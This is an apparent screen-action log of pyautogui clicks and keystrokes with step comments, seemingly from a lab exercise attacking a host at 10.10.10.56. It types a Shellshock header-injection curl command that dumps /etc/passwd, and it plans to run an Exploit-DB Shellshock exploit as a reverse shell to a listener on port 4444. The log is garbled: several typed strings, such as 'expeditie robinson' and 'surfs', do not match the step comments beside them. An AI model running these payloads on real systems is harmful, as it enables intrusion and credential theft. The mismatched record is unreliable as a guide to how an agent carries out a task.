
pyautogui.moveTo(59, 225)

pyautogui.write('surfs')

pyautogui.click(291, 118)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(59, 243)

# Step: Send a Shellshock User-Agent curl to /cgi-bin/user.sh that dumps /etc/passwd
pyautogui.click(58, 221)

pyautogui.write('curl  server/cgi-bin/index.bash -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd')

pyautogui.press('Return')

pyautogui.moveTo(402, 200)

pyautogui.write('sear')

# Step: Open and skim Exploit-DB's Apache mod_cgi 'Shellshock' Remote Command Injection exploit 34900
pyautogui.write('expeditie robinson')

pyautogui.click(319, 132)

pyautogui.scroll(-3)

# Step: Fill shell.py with the Shellshock exploit, listing /cgi-bin/user.sh first in pages, and exit nano
pyautogui.write('>s')

pyautogui.moveTo(461, 350)

pyautogui.scroll(-3)

pyautogui.press('ctrl+x')

pyautogui.write('su')

# Step: Check tun0's IP, then run sudo python shell.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.26 lport=4444
pyautogui.write('py')

pyautogui.write('sudo')

pyautogui.write('python')
